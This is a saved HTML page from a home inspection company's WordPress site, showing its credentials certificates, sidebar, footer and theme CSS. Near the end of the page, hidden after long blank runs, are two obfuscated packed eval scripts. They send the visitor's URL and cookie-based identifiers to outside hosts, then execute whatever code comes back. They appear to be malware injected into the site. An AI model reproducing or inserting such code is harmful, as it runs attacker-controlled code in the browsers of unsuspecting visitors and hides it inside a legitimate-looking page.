<div id="attachment_272" style="width: 280px" class="wp-caption alignnone"><a href="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-272" class=" wp-image-272 " style="line-height: 1.5em;" src="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate-300x240.jpg" alt="NACHI Certificate of Membership" width="270" height="216" srcset="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate-300x240.jpg 300w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate-150x120.jpg 150w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate-600x480.jpg 600w" sizes="(max-width: 270px) 100vw, 270px" /></a></p>
<p id="caption-attachment-272" class="wp-caption-text">Certificate of Membership &#8211; International Association of Certified Home Inspectors</p>
</div>
<div id="attachment_279" style="width: 280px" class="wp-caption alignnone"><a style="line-height: 1.5em;" href="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/COC-andrew-rybak-2014-01-14.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-279" class=" wp-image-279 " style="border: 1px solid black; margin-left: 5px; margin-right: 5px;" src="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/COC-andrew-rybak-2014-01-14-300x212.jpg" alt="EPA Lead Renovators Certification Initial" width="270" height="191" srcset="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/COC-andrew-rybak-2014-01-14-300x212.jpg 300w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/COC-andrew-rybak-2014-01-14-150x106.jpg 150w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/COC-andrew-rybak-2014-01-14-600x424.jpg 600w" sizes="(max-width: 270px) 100vw, 270px" /></a></p>
<p id="caption-attachment-279" class="wp-caption-text">EPA Lead Renovators<br />Certification Initial</p>
</div>
<div id="attachment_275" style="width: 280px" class="wp-caption alignnone"><a style="line-height: 1.5em;" href="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/2014-03-20-OSHA-CERTIF-IMG.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-275" class=" wp-image-275 " src="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/2014-03-20-OSHA-CERTIF-IMG-300x169.jpg" alt="OSHA Certificate" width="270" height="152" srcset="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/2014-03-20-OSHA-CERTIF-IMG-300x169.jpg 300w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/2014-03-20-OSHA-CERTIF-IMG-150x84.jpg 150w, https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/2014-03-20-OSHA-CERTIF-IMG-600x338.jpg 600w" sizes="(max-width: 270px) 100vw, 270px" /></a></p>
<p id="caption-attachment-275" class="wp-caption-text">Successful completion of a OSHA 10-hour Occupational Safety and Health Training Course in Construction Safety and Health</p>
</div>
<p><a style="line-height: 1.5em;" href="https://www.rybakhomeinspections.com/wp-content/uploads/2014/03/arybak_certificate.jpg"> </a></p>
</div>																							</div>
										</div>
									</article>
								</div>
							</div>
							<div class="col-sidebar">
	<div class="col">
		<aside id="sidebar-1_container" class="content_cols_eq">
			<div id="sidebar-1_wrapper">
				<div id="sidebar-1">
<section id="text-5" class="widget clearfix widget_text">			<div class="textwidget"><div class="col">
<div class="cta-1 clearfix ">
<div class="left">
<h3 class="cta_title">Get Started Now!<br class="none" /><br class="none" /></h3>
</div>
<div class="right"><a class="button cta_button" title="Schedule Home Inspection" href="/schedule-home-inspection/">Schedule Home Inspection</a></div>
</div>
</div></div>
		</section><section id="faq_random-2" class="widget clearfix faq-random-widget"><h3 class="widget_title">Frequently Asked Question</h3><div class="faq-random-single"><h5 class="faq-widget-title">When do I call in the home inspector?</h5><p>Before you sign the contract or purchase agreement, make your purchase obligation contingent upon the findings of a professional home inspection. This clause should specify the terms to which both the buyer and seller are obligated. Contact a home inspector immediately after the contract or purchase agreement has been signed. Home inspectors are aware of the time constraints involved in purchase agreements and most are available to conduct the required inspection within a few days.</p>
<p class="faq-single-random-read-more"><a href="https://www.rybakhomeinspections.com/question/when-do-i-call-in-the-home-inspector/">See the entire answer</a></p></div></section><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widget_title">Learn More</h3><div class="menu-sidebar-container"><ul id="menu-sidebar" class="menu"><li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.rybakhomeinspections.com/annual-multi-point-inspection/">Annual Inspection</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.rybakhomeinspections.com/pre-listing-inspections/">Pre-Listing Inspections</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://www.rybakhomeinspections.com/schedule-home-inspection/">Schedule Home Inspection</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://www.rybakhomeinspections.com/about-rybak-home-inspections/">About Rybak Home Inspections</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-180 current_page_item menu-item-354"><a href="https://www.rybakhomeinspections.com/home-inspection-credentials/" aria-current="page">Credentials</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://www.rybakhomeinspections.com/f-a-q/">FAQ</a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://www.rybakhomeinspections.com/contact-us/">Contact Us</a></li>
</ul></div></section>				</div>
			</div>
		</aside>
	</div>
</div>						</div>

					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		<div class="footer_push"></div>
	</div><!-- END content_container-->
	<footer class="footer_container">
		<div class="footer-widgets_container cwidth_container">
	<div class="footer-widgets_wrapper cwidth_wrapper">
		<div class="footer-widgets cwidth">

			<div class="col-1-4"><div class="col"></div></div><div class="col-1-4"><div class="col"></div></div><div class="col-1-4"><div class="col"></div></div><div class="col-1-4"><div class="col"></div></div>
		</div>
	</div>
</div>
<div class="footer-bottom_container cwidth_container">
	<div class="footer-bottom_wrapper cwidth_wrapper">
		<div class="footer-bottom cwidth">
			<div class="col-1-1">
				<div class="col">
					<div class="footer-bottom_content clearfix">
													<a class="logo_footer" href="https://www.rybakhomeinspections.com/">
								<img src="https://www.rybakhomeinspections.com/wp-content/uploads/2014/02/logo-footer-150x56.png" data-at2x="https://www.rybakhomeinspections.com/wp-content/uploads/2014/02/logo-retina-footer.png" alt="">
							</a>
																			<div class="footer-bottom_left">
								&copy; Copyright 2014 - Rybak Home Inspection. All Rights Reserved.							</div>
												<div class="footer-bottom_right">
							<div  class="footer_links"><a href="https://www.rybakhomeinspections.com/">Home</a>
<a href="https://www.rybakhomeinspections.com/about-rybak-home-inspections/">About Rybak Home Inspections</a>
<a href="https://www.rybakhomeinspections.com/home-inspection-services/">Home Inspection Services</a>
<a href="https://www.rybakhomeinspections.com/annual-multi-point-inspection/">Annual Inspection</a>
<a href="https://www.rybakhomeinspections.com/schedule-home-inspection/">Schedule Home Inspection</a>
<a href="https://www.rybakhomeinspections.com/f-a-q/">FAQ</a>
<a href="https://www.rybakhomeinspections.com/contact-us/">Contact Us</a>
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>	</footer>

	<div class="jqres"></div>

	</div><!-- END BOXED -->
	
<script>
function get_template_directory_uri(){
	'use strict';
	return 'https://www.rybakhomeinspections.com/wp-content/themes/sentinel';
}
</script>

<script>
function get_PATH_NAME_SEPARATOR(){
	'use strict';
	return '---';
}
</script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var uberMenuSettings = {"speed":"300","trigger":"hoverIntent","orientation":"horizontal","transition":"slide","hoverInterval":"20","hoverTimeout":"400","removeConflicts":"on","autoAlign":"off","noconflict":"off","fullWidthSubs":"off","androidClick":"on","windowsClick":"on","iOScloseButton":"on","loadGoogleMaps":"off","repositionOnLoad":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/plugins/ubermenu/core/js/ubermenu.min.js?ver=6.4.5" id="ubermenu-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/plugins/contact-form-7-datepicker-fix/js/jquery.ui.spinner.js?ver=6.4.5" id="jquery-spinner-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/plugins/contact-form-7-datepicker-fix/js/cf7-datepicker-ie-fixer.js?ver=6.4.5" id="custom_script-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.50.0-2014.02.05" id="jquery-form-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.rybakhomeinspections.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.8.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/plugins/ffPackeryGallery/packery/packery.pkgd.min.js?ver=6.4.5" id="ff_pkgd-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/plugins/ffPackeryGallery/shortcodes.js?ver=6.4.5" id="ff_shortcodes-js"></script>
<script type="text/javascript" id="dot-irecommendthis-js-extra">
/* <![CDATA[ */
var dot_irecommendthis = {"ajaxurl":"https:\/\/www.rybakhomeinspections.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/plugins/i-recommend-this/js/dot_irecommendthis.js?ver=2.6.0" id="dot-irecommendthis-js"></script>
<script type="text/javascript" id="colorbox-js-extra">
/* <![CDATA[ */
var colorboxSettings = {"rel":"group","maxWidth":"95%","maxHeight":"95%","opacity":"0.6","current":"image {current} of {total}","previous":"previous","next":"next","close":"close","xhrError":"This content failed to load.","imgError":"This image failed to load.","slideshowStart":"start slideshow","slideshowStop":"stop slideshow"};
 
		jQuery(function($){ 
			// Examples of how to assign the ColorBox event to elements 
			$("a[href$=\'jpg\'],a[href$=\'jpeg\'],a[href$=\'png\'],a[href$=\'bmp\'],a[href$=\'gif\'],a[href$=\'JPG\'],a[href$=\'JPEG\'],a[href$=\'PNG\'],a[href$=\'BMP\'],a[href$=\'GIF\']").colorbox(colorboxSettings); 
		});;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/plugins/simple-colorbox/scripts/jquery.colorbox-min.js?ver=1" id="colorbox-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/imagesloaded/imagesloaded.min.js?ver=6.4.5" id="ff_images_loaded-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/themes/sentinel/js/global.js?ver=6.4.5" id="ff_global-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/magnific-popup/magnific-popup.js?ver=6.4.5" id="ff_magnific_popup-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/isotope/jquery.isotope.min.js?ver=6.4.5" id="ff_isotope-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/gmaps/jquery.gmaps.js?ver=6.4.5" id="ff_gmaps-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/countdown/jquery.countdown.js?ver=6.4.5" id="ff_countdown-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/countdown/jquery.countdown_init.js?ver=6.4.5" id="ff_countdown_init-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/retinajs/retina-1.1.0-ff-updt.min.js?ver=6.4.5" id="ff_retinajs-js"></script>
		<script type="text/javascript">
			var bwpRecaptchaCallback = function() {
				// render all collected recaptcha instances
			};
		</script>

		<script src="https://www.google.com/recaptcha/api.js?onload=bwpRecaptchaCallback&#038;render=explicit" async defer></script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-02-03 06:05:48 -->

--- FILE ---
content_type: text/css
request_url: https://www.rybakhomeinspections.com/wp-content/themes/sentinel/style.css?ver=6.4.5
body_size: 21140
content:
@charset "UTF-8";
/*
Theme Name: Sentinel
Theme URI: http://themeforest.net/user/freshface/portfolio
Description: Premium WordPress Theme
Author: freshface
Author URI: http://themeforest.net/user/freshface/portfolio
License: Go to the "license" folder
License URI: Go to the "license" folder
Tags: business
Version: 1.9
*/
/*********************************************************
 * WHERE CAN YOU FIND ALL THE CSS ?
 * ================================
 *
 * Retina CSS -> responsive.css
 * Responsive CSS -> responsive.css
 * Skins -> /skins/color/color.css
 *
 ********************************************************* */
/* --------- */
/* VARIABLES */
/* --------- */
/* ------ */
/* RESETS */
/* ------ */
body {
  background-attachment: fixed; }

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
  margin: 0;
  padding: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block; }

body {
  line-height: 1; }

ol, ul {
  list-style: none; }

blockquote, q {
  quotes: none; }

blockquote:before, blockquote:after, q:before, q:after {
  content: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

/* ------------------------ */
/* CLEARING AND OTHER HACKS */
/* ------------------------ */
/* CLEAR BLOCK DIV */
.clear {
  clear: both; }

/* CLEAR INLINE SPAN */
span.clear {
  display: block;
  clear: both;
  width: 1px;
  height: 0.001%;
  font-size: 0px;
  line-height: 0px; }

/* CLEARFIX */
.clearfix:after,
.main_column:after,
.grid:after,
.cwidth:after,
#respond:after,
.post_content:after {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0; }

* html .clearfix,
* html .main_column,
* html .grid,
* html .cwidth,
* html #respond,
* html .post_content {
  zoom: 1;
  /* IE6 */ }

*:first-child + html .clearfix,
*:first-child + html .main_column,
*:first-child + html .grid,
*:first-child + html .cwidth,
*:first-child + html #respond,
*:first-child + html .post_content {
  zoom: 1;
  /* IE7 */ }

/* DISABLE BROWSER SELECTION */
.noselect {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: -moz-none;
  -ms-user-select: none;
  user-select: none; }

.yesselect {
  -webkit-touch-callout: text;
  -webkit-user-select: text;
  -khtml-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text; }

.nooutline,
.featured_image_wrapper,
.featured_image_wrapper_link {
  outline-width: 0;
  outline: none; }

/* STICKY FOOTER */
html, body {
  height: 100%; }

/* FIX FOR SAFARI FONT ISSUES, FOR EXAMPLE WHEN EMBEDDING VIMEO VIDEO */
/*
html, body 	{
	-webkit-font-smoothing: subpixel-antialiased;
}*/
/* FIREFOX FIX FOR BLURRED IMAGES WHEN BEING SCALED */
.firefox-image-scale-fix {
  transform: rotate(0.0001deg); }

/* WEBKIT INPUT STYLE MESSUP FIX, MAINLY ON iOS */
input, textarea {
  -webkit-appearance: none; }

/* FIX FOR WRAPPING REALLY LONG WORDS ONTO A NEW LINE */
body {
  word-wrap: break-word; }

/* FIX FOR RESPONSIVE VIDEO EMBED */
.responsive_video,
.wpb_video_wrapper {
  position: relative;
  padding-bottom: 51.94%;
  padding-top: 30px;
  height: 0;
  overflow: hidden; }

.responsive_video iframe,
.responsive_video object,
.responsive_video embed,
.wpb_video_wrapper iframe,
.wpb_video_wrapper object,
.wpb_video_wrapper embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

/* FIX FOR RESPONSIVE MAP IFRAME */
.map {
  position: relative;
  padding-bottom: 52%;
  /* controls the aspect ratio of the map */
  padding-top: 30px;
  height: 0;
  overflow: hidden; }

.map iframe,
.map object,
.map embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

/* bx slider */
.bx-wrapper {
  margin-bottom: 0 !important; }

.post_content .bx-wrapper ul {
  list-style: none;
  margin: 0; }

.bx-wrapper img {
  min-width: 100% !important; }

.bx-wrapper .bx-viewport {
  background: none !important;
  border: none !important;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
  left: 0 !important; }

.bx-wrapper .bx-prev,
.bx-wrapper .bx-next {
  background-image: url(images/bx_controls.png) !important; }

.bx-wrapper .bx-prev {
  left: 13px !important; }

.bx-wrapper .bx-next {
  right: 13px !important; }

/* ---- */
/* GRID */
/* ---- */
.grid {
  margin-right: -10px;
  margin-left: -10px; }

[class*='col-'] {
  float: left; }

.col {
  padding-left: 10px;
  padding-right: 10px; }

/*
@media handheld, only screen and (max-width: 767px) {
  .grid {
    width: 100%;
    min-width: 0;
    padding-left: 0px;
    padding-right: 0px;
  }
  .grid [class*='col-'] {
    width: auto;
    float: none;
    margin-top: 10px;
    margin-bottom: 10px;
    padding-left: 20px;
    padding-right: 20px;
  }
  .grid,
  .grid [class*='col-'] {
    margin-left: 0px;
    margin-right: 0px;
  }
}
*/
.col-12-12 {
  width: 100%; }

.col-11-12 {
  width: 91.66666666666666%; }

.col-10-12 {
  width: 83.33333333333334%; }

.col-9-12 {
  width: 75%; }

.col-8-12 {
  width: 66.66666666666666%; }

.col-7-12 {
  width: 58.333333333333336%; }

.col-6-12 {
  width: 50%; }

.col-5-12 {
  width: 41.66666666666667%; }

.col-4-12 {
  width: 33.33333333333333%; }

.col-3-12 {
  width: 25%; }

.col-2-12 {
  width: 16.666666666666664%; }

.col-1-12 {
  width: 8.333333333333332%; }

.col-11-11 {
  width: 100%; }

.col-10-11 {
  width: 90.9090909090909%; }

.col-9-11 {
  width: 81.81818181818183%; }

.col-8-11 {
  width: 72.72727272727273%; }

.col-7-11 {
  width: 63.63636363636363%; }

.col-6-11 {
  width: 54.54545454545454%; }

.col-5-11 {
  width: 45.45454545454545%; }

.col-4-11 {
  width: 36.36363636363637%; }

.col-3-11 {
  width: 27.27272727272727%; }

.col-2-11 {
  width: 18.181818181818183%; }

.col-1-11 {
  width: 9.090909090909092%; }

.col-10-10 {
  width: 100%; }

.col-9-10 {
  width: 90%; }

.col-8-10 {
  width: 80%; }

.col-7-10 {
  width: 70%; }

.col-6-10 {
  width: 60%; }

.col-5-10 {
  width: 50%; }

.col-4-10 {
  width: 40%; }

.col-3-10 {
  width: 30%; }

.col-2-10 {
  width: 20%; }

.col-1-10 {
  width: 10%; }

.col-9-9 {
  width: 100%; }

.col-8-9 {
  width: 88.88888888888889%; }

.col-7-9 {
  width: 77.77777777777779%; }

.col-6-9 {
  width: 66.66666666666666%; }

.col-5-9 {
  width: 55.55555555555556%; }

.col-4-9 {
  width: 44.44444444444444%; }

.col-3-9 {
  width: 33.33333333333333%; }

.col-2-9 {
  width: 22.22222222222222%; }

.col-1-9 {
  width: 11.11111111111111%; }

.col-8-8 {
  width: 100%; }

.col-7-8 {
  width: 87.5%; }

.col-6-8 {
  width: 75%; }

.col-5-8 {
  width: 62.5%; }

.col-4-8 {
  width: 50%; }

.col-3-8 {
  width: 37.5%; }

.col-2-8 {
  width: 25%; }

.col-1-8 {
  width: 12.5%; }

.col-7-7 {
  width: 100%; }

.col-6-7 {
  width: 85.71428571428571%; }

.col-5-7 {
  width: 71.42857142857143%; }

.col-4-7 {
  width: 57.14285714285714%; }

.col-3-7 {
  width: 42.857142857142854%; }

.col-2-7 {
  width: 28.57142857142857%; }

.col-1-7 {
  width: 14.285714285714285%; }

.col-6-6 {
  width: 100%; }

.col-5-6 {
  width: 83.33333333333334%; }

.col-4-6 {
  width: 66.66666666666666%; }

.col-3-6 {
  width: 50%; }

.col-2-6 {
  width: 33.33333333333333%; }

.col-1-6 {
  width: 16.666666666666664%; }

.col-5-5 {
  width: 100%; }

.col-4-5 {
  width: 80%; }

.col-3-5 {
  width: 60%; }

.col-2-5 {
  width: 40%; }

.col-1-5 {
  width: 20%; }

.col-4-4 {
  width: 100%; }

.col-3-4 {
  width: 75%; }

.col-2-4 {
  width: 50%; }

.col-1-4 {
  width: 25%; }

.col-3-3 {
  width: 100%; }

.col-2-3 {
  width: 66.66666666666666%; }

.col-1-3 {
  width: 33.33333333333333%; }

.col-2-2 {
  width: 100%; }

.col-1-2 {
  width: 50%; }

.col-1-1 {
  width: 100%; }

#layout_width {
  height: 100%; }

body.admin-bar #layout_width {
  padding-top: 28px; }

/* ---- */
/* BODY */
/* ---- */
body {
  font-family: "Open Sans", Arial, sans-serif !important;
  font-size: 12px;
  line-height: 20px;
  color: #666666; }

h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1;
  font-weight: 700;
  color: #272727; }

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  text-decoration: none;
  color: #272727; }

h1 {
  font-size: 24px;
  letter-spacing: -1px;
  margin: 30px 0 30px 0; }

h2 {
  font-size: 18px;
  letter-spacing: -1px;
  margin: 30px 0 30px 0; }

h3 {
  font-size: 14px;
  letter-spacing: -1px;
  letter-spacing: -1.3px;
  margin: 30px 0 30px 0; }
